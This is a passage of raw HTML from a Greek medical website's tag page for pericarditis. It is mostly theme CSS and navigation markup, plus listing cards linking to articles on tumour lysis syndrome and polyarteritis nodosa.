                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/antistress-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/" class="td-post-category">Antistress Θεραπείες</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2025/12/29/%ce%b1%ce%b9%ce%b8%ce%ad%cf%81%ce%b9%ce%bf-%ce%ad%ce%bb%ce%b1%ce%b9%ce%bf-%cf%80%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%b1%ce%bb%ce%b9%ce%ac%cf%82/" rel="bookmark" class="td-image-wrap " title="Αιθέριο Έλαιο Πορτοκαλιάς" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2025/12/orange-essential-oil-2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2025/12/29/%ce%b1%ce%b9%ce%b8%ce%ad%cf%81%ce%b9%ce%bf-%ce%ad%ce%bb%ce%b1%ce%b9%ce%bf-%cf%80%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%b1%ce%bb%ce%b9%ce%ac%cf%82/" rel="bookmark" title="Αιθέριο Έλαιο Πορτοκαλιάς">Αιθέριο Έλαιο Πορτοκαλιάς</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T17:01:25+03:00" >29 Δεκεμβρίου 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%b2%cf%8c%cf%84%ce%b1%ce%bd%ce%b1/" class="td-post-category">Βότανα</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2025/11/25/%ce%b1%ce%bd%ce%b1%ce%bd%ce%ac%cf%82-2/" rel="bookmark" class="td-image-wrap " title="Ανανάς" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2025/11/Ananas-comosus-5-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2025/11/25/%ce%b1%ce%bd%ce%b1%ce%bd%ce%ac%cf%82-2/" rel="bookmark" title="Ανανάς">Ανανάς</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T22:36:24+03:00" >25 Νοεμβρίου 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/antistress-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/" class="td-post-category">Antistress Θεραπείες</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2025/10/14/%ce%b2%cf%81%cf%8e%ce%bc%ce%b7-2/" rel="bookmark" class="td-image-wrap " title="Βρώμη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2025/10/oats-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2025/10/14/%ce%b2%cf%81%cf%8e%ce%bc%ce%b7-2/" rel="bookmark" title="Βρώμη">Βρώμη</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-14T14:57:50+03:00" >14 Οκτωβρίου 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_62 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_62" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_62 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_62 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_62 .tdb-search-icon-svg{
                    width: 48px;
					height: 48px;
                }.tdi_62{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_62 .tdb-search-txt{
                    top: 0px;
                }.tdi_62 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_62 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_62 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_62 .tdb-drop-down-search-inner,
                .tdi_62 .tdb-search-form,
                .tdi_62 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_62 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_62 .tdb-head-search-form-btn i{
                    font-size: 7px;
                }.tdi_62 .tdb-head-search-form-btn-icon{
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_62 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_62 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_62 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_62 .tdb-head-search-btn svg,
                .tdi_62 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_62 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_62 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_62 .tdb-head-search-form-btn svg,
                .tdi_62 .tdb-head-search-form-btn svg *{
                    fill: #000000;
                }.tdi_62 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_62 .tdb-head-search-form-btn:hover svg,
                .tdi_62 .tdb-head-search-form-btn:hover svg *{
                    fill: #4db2ec;
                }.tdi_62 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_62 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_62 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_62 .td-module-container:before{
					bottom: -10px;
				}.tdi_62 .entry-thumb{
					background-position: center 50%;
				}.tdi_62 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_62 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_62 .td-image-container,
				.ie11 .tdi_62 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_62 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_62 .td-module-meta-info,
				.ie11 .tdi_62 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_62 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_62 .td-post-vid-time{
					display: block;
				}.tdi_62 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_62 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_62 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_62 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_62 .td-read-more{
					display: none;
				}.tdi_62 .td-author-date{
					display: inline;
				}.tdi_62 .td-post-author-name{
					display: none;
				}.tdi_62 .td-icon-star,
                .tdi_62 .td-icon-star-empty,
                .tdi_62 .td-icon-star-half{
					font-size: 15px;
				}.tdi_62 .td-module-comments{
					display: none;
				}.tdi_62 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_62 .td_module_wrap:hover .td-module-title a,
				.tdi_62 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_62 .td-post-category{
					text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_62 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_62 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_62 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_62 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_62 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_62 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_62 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_62 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.emedi.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Αναζήτηση</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_63" class="tdc-zone"><div class="tdc_zone tdi_64  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_64{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_65" class="tdc-row"><div class="vc_row tdi_66  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_66,
                .tdi_66 .tdc-columns{
                    min-height: 0;
                }.tdi_66,
				.tdi_66 .tdc-columns{
				    display: block;
				}.tdi_66 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_68{
                    vertical-align: baseline;
                }.tdi_68 > .wpb_wrapper,
				.tdi_68 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_68 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_68 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_68 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.emedi.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ετικέτες</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">περικαρδίτιδα</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Tag: περικαρδίτιδα</span>
                            </h1>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-8108 post type-post status-publish format-standard has-post-thumbnail category-7692 category-7682 category-7710 category-7715 category-7716 tag-ldh tag-ldh- tag-11193 tag-8049 tag-103237 tag-55422 tag-97703 tag-38134 tag-8051 tag-18411 tag-112830 tag-125053 tag-20223 tag-23210 tag-20884 tag-125055 tag-18088 tag-125058 tag-125047 tag-125051 tag-8754 tag---ldh tag-42314 tag-14682 tag-125056 tag-24776 tag-125054 tag-14280 tag-11862 tag-26707 tag-78142 tag-125050 tag-11382 tag-125057 tag-7947 tag-12241 tag-28252 tag-10830 tag-12791 tag-17116 tag-9267 tag-7853 tag-68644 tag-125036 tag-17297 tag-31710 tag-118747 tag-14691 tag-16569 tag--burkitt tag-9122 tag-99152 tag-8505 tag-125033 tag-86710 tag-8551 tag-118748 tag-13385 tag-11540 tag-55109 tag-8339 tag-23064 tag-17252 tag-36873 tag-81902 tag-9859 tag-7919 tag-91630 tag-13335 tag-8050 tag-78143 tag-8552 tag-7920 tag-82926 tag-91631 tag-13336 tag-116896 tag-92730 tag-25326 tag-9704 tag-26690 tag-8826 tag-9810 tag-125064 tag-12199 tag-87955 tag-116895 tag-92729 tag-25325 tag-9280 tag-46547 tag-125065 tag-125045 tag-125066 tag-19581 tag-10154 tag-16570 tag-8637 tag-14798 tag-48255 tag-21971 tag-125052 tag-29361 tag-23186 tag-13504 tag-30464 tag-18089 tag-125044 tag-101060 tag-81129 tag-17850 tag-11433 tag-9705 tag-8565" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.emedi.gr/2014/05/04/%cf%83%cf%8d%ce%bd%ce%b4%cf%81%ce%bf%ce%bc%ce%bf-%ce%bb%cf%8d%cf%83%ce%b7%cf%82-%cf%84%ce%bf%cf%85-%cf%8c%ce%b3%ce%ba%ce%bf%cf%85/" rel="bookmark" class="td-image-wrap" title="Σύνδρομο λύσης του όγκου">
                                
                                <img class="entry-thumb" src="https://www.emedi.gr/wp-content/uploads/2014/05/7-1-768x432.jpg" alt="Σύνδρομο λύσης του όγκου" title="Σύνδρομο λύσης του όγκου" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%b9%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Αιματολογία</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.emedi.gr/2014/05/04/%cf%83%cf%8d%ce%bd%ce%b4%cf%81%ce%bf%ce%bc%ce%bf-%ce%bb%cf%8d%cf%83%ce%b7%cf%82-%cf%84%ce%bf%cf%85-%cf%8c%ce%b3%ce%ba%ce%bf%cf%85/" rel="bookmark" title="Σύνδρομο λύσης του όγκου">
                            Σύνδρομο λύσης του όγκου                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.emedi.gr/author/savvoula/">Σαββούλα Μάλλιου Κριαρά</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2014-05-04T06:37:55+00:00" >4 Μαΐου 2014</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.emedi.gr/2014/05/04/%cf%83%cf%8d%ce%bd%ce%b4%cf%81%ce%bf%ce%bc%ce%bf-%ce%bb%cf%8d%cf%83%ce%b7%cf%82-%cf%84%ce%bf%cf%85-%cf%8c%ce%b3%ce%ba%ce%bf%cf%85/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-4448 post type-post status-publish format-standard has-post-thumbnail category-7691 category-7692 category-7682 category-7715 category-7716 category-7719 tag-anti-neutrophil-cytoplasm-antibodies tag-11627 tag-8049 tag-8051 tag-13243 tag-90625 tag-121091 tag-9835 tag-37782 tag-9563 tag-8102 tag-8773 tag-8244 tag-10602 tag-17899 tag-59428 tag-38980 tag-106341 tag-13725 tag-7903 tag-12686 tag-9372 tag-10090 tag-9380 tag-92529 tag-13343 tag-7943 tag-22923 tag-32380 tag-7971 tag-7660 tag-12711 tag-106343 tag-106345 tag-106346 tag-26916 tag-39886 tag-7960 tag-106351 tag-15071 tag-106338 tag-37885 tag-106348 tag-106340 tag-12747 tag-9795 tag-13600 tag-17901 tag-106350 tag-106321 tag-9312 tag-28890 tag-16253 tag-106336 tag-106342 tag-44060 tag-10220 tag-106347 tag-31710 tag-88578 tag-121093 tag-13870 tag-19387 tag-9268 tag-9269 tag-106314 tag-9305 tag-13655 tag-9369 tag-8053 tag-17089 tag-25416 tag-12684 tag-8114 tag-10528 tag-17577 tag-16254 tag-46270 tag-9578 tag-12631 tag-15693 tag-10885 tag-17897 tag-8050 tag-10987 tag-32465 tag-95927 tag-92730 tag-42349 tag-100393 tag-21918 tag-88558 tag-12424 tag-106339 tag-7942 tag-36082 tag-13699 tag-92729 tag-22454 tag-9280 tag-19964 tag-106349 tag-42707 tag-8098 tag-42348 tag-28157 tag-12455 tag-12754 tag-8193 tag-39059 tag-13857 tag--goodpasture tag--sjogren tag-100377 tag-10538 tag-55442 tag-90596 tag-89191 tag-106344 tag-16221 tag-28123 tag-7667 tag-121092 tag-12389 tag-41592 tag-14934 tag-19513" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.emedi.gr/2014/02/13/%ce%bf%ce%b6%cf%8e%ce%b4%ce%b7%cf%82-%cf%80%ce%bf%ce%bb%cf%85%ce%b1%cf%81%cf%84%ce%b7%cf%81%ce%af%cf%84%ce%b9%ce%b4%ce%b1-2/" rel="bookmark" class="td-image-wrap" title="Οζώδης πολυαρτηρίτιδα">
                                
                                <img class="entry-thumb" src="https://www.emedi.gr/wp-content/uploads/2014/02/polyarteritis-nodosa-4-768x585.jpg" alt="Οζώδης πολυαρτηρίτιδα" title="Οζώδης πολυαρτηρίτιδα" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%b3%ce%b3%ce%b5%ce%b9%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/">Αγγειοχειρουργική</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.emedi.gr/2014/02/13/%ce%bf%ce%b6%cf%8e%ce%b4%ce%b7%cf%82-%cf%80%ce%bf%ce%bb%cf%85%ce%b1%cf%81%cf%84%ce%b7%cf%81%ce%af%cf%84%ce%b9%ce%b4%ce%b1-2/" rel="bookmark" title="Οζώδης πολυαρτηρίτιδα">
                            Οζώδης πολυαρτηρίτιδα                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.emedi.gr/author/savvoula/">Σαββούλα Μάλλιου Κριαρά</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
